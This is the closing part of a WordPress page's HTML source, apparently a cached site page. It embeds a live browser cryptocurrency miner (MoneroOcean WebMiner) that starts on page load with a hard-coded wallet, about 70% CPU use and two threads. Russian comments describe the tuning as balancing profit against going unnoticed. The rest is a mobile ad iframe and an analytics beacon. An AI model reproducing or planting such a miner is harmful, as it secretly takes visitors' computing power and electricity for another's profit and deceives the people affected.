    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
<div class="mobile">  <div style="display: flex !important; position: fixed !important; bottom: 0 !important; justify-content: center !important; z-index: 999 !important; transform: scale(0.6); transform-origin: bottom; left: -60%; width: 220%;">  <iframe id='a3b8bb17' name='a3b8bb17' src='https://ads.digitalbee.al/www/delivery/afr.php?zoneid=91&amp;cb=INSERT_RANDOM_NUMBER_HERE'  frameborder='0' scrolling='no' width='220%' height='90' allow='autoplay'><a   href='https://ads.digitalbee.al/www/delivery/ck.php?n=a9e18d41&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='https://ads.digitalbee.al/www/delivery/avw.php?zoneid=91& amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a9e18d41' border='0' alt='' /></a></iframe> </div> </div>
<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ee2535a78ba648c19a676251ba471145","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.050 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-13 09:59:19 -->

<!-- Compression = gzip -->